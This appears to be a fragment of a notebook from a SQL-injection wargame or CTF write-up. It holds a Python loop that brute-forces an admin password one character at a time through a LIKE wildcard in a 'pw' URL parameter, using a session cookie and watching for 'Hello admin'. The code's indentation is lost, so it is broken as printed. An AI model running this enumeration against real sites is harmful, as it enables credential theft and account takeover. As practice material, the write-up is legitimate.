 In [7]: for i in range(48,128):
new_url=url+"?pw=8"+str(chr(i))+"%"
res = requests.get(new_url, cookies=cookie)
if "Hello admin" in res.text:
print(chr(i))
break